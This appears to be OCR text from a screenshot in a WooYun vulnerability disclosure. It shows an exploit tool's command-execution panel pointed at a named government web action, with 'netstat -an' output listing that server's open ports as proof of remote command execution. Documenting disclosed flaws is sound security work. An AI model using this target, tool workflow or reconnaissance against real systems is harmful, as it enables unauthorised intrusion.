 Action: http://cysp.hebfda.gov.cn:7280/spcy/login!logout.do
漏洞编号S-
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:55584 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:608 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:16851 0.0.0.0:* LISTEN
tcp 0 0 192.168.5.102:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 192.168.5.110:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:15000 0.0.0.0:* LISTEN
www.wooyun.org